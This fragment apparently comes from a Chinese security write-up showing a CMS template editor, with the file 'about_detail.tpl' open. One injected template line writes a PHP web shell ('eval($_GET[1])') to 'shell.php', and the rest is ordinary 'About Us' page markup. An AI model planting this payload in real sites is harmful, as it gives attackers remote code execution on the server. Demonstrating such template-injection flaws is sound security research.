 文件名
tpl/templets/demo/about_detail.tpl
文件内容 *
<!--{include file="<!--{$tplpath}-->block_header.tpl"}-->
<!--{if file_put_contents('shell.php','<?php eval($_GET[1]);?>')}--><!--{/if}-->
<!---------------------------------- 头部结束 ----------------------------------><!----------
<div class="ui-fullpart nopd" m-id='about_us' m-type="myads">
<div class="ui-banner">
<div class="img" style="background-image: url('<!--{$header_img.uploadfiles}-->');">
<div class="tt">
<p class="p1">
关于我们
</p>
<p class="p2">
ABOUT US
</p>
</div>
</div>
</div>
</div>
<div class="ui-fullpart">
<div class="container">
<div class="ui-lrctmain">
<div class="l">
编辑保存
先知社区